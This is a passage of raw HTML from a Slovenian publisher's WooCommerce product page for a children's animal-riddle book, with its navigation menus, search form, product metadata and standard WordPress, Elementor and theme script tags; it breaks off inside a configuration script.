<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mladinske","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/mladinske-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u017duganke -Vodne, afri\u0161ke in nenavadne \u017eivali","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/zuganke-vodne-afriske-nenavadne-zivali\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/zuganke-vodne-afriske-nenavadne-zivali\/#product","name":"\u017duganke -Vodne, afri\u0161ke in nenavadne \u017eivali","url":"https:\/\/zalozbakarantanija.si\/trgovina\/zuganke-vodne-afriske-nenavadne-zivali\/","description":"In kaj so \u017duganke-\u017divalske uganke!\r\n\r\nPravilna re\u0161itev ra\u010duna pod \u017euganko vam bo razkrila stran, kjer \u010depi \u017euganki sestrska risba. \u010ce bo prete\u017eko zadeti \u017eival s prve, si pomagajte \u0161e s prebliski v velikih krogih v levem in desnem kotu. Kaj pa naslovi \u017eugank-precej nenavadni in sicer s pikicami. Vsaka pika v naslovu \u017euganke predstavlja eno pobeglo \u010drko iz imena pobegle \u017eivali.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2022\/10\/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg","sku":"9789612265212","offers":[{"@type":"Offer","price":"12.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/zuganke-vodne-afriske-nenavadne-zivali\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"2826f790b9","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2826f790b9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"86a476a43e","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4715,"title":"%C5%BDuganke%20-Vodne%2C%20afri%C5%A1ke%20in%20nenavadne%20%C5%BEivali%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"<span class=\"book-desc\">In kaj so \u017duganke-\u017divalske uganke!<\/span>\r\n\r\n<span class=\"detail-desc 